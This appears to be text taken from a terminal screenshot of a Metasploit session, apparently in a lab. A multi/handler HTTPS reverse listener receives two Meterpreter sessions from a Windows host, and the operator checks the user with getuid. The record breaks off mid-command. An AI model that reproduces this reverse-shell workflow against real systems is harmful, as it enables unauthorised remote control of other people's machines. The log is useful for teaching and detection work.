 Desktop — root@debianx64: ~ — ssh root@10.211.55.6 — 136×36
~/Desktop — root@debianx64: ~ — ssh root@10.211.55.6
~/Downloads — root@debianx64: ~/Clematis — ssh root@10.211.55.6
+
will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: ylj9jtzo) Attaching orphaned/stageless session...
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: ylj9jtzo) Without a database connected that payload UUID tracking
will not work!
[*] Meterpreter session 1 opened (10.211.55.6:8443 -> 10.211.55.3:49756) at 2025-01-17 09:15:02 +0800
meterpreter > getuid
Server username: DESKTOPWINS1906\merlion
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.211.55.3 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.6:8443
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: lhkhn8wg) Without a database connected that payload UUID tracking
will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: lhkhn8wg) Redirecting stageless connection from /7pofeS-LATQQRhFE
d9L1CAqyFFpLw0krd8QgfkF4-szZDP1C6AYfn7uU1OjecXDj4toV with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 13_4) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/114.0.0.0 Safari/537.36'
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: lhkhn8wg) Without a database connected that payload UUID tracking
will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: lhkhn8wg) Attaching orphaned/stageless session...
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: lhkhn8wg) Without a database connected that payload UUID tracking
will not work!
[*] Meterpreter session 2 opened (10.211.55.6:8443 -> 10.211.55.3:49787) at 2025-01-25 21:21:19 +0800
meterpreter >
meterpreter >
meterpreter > getuid
Server username: DESKTOPWINS1906\merlion
meterpreter > get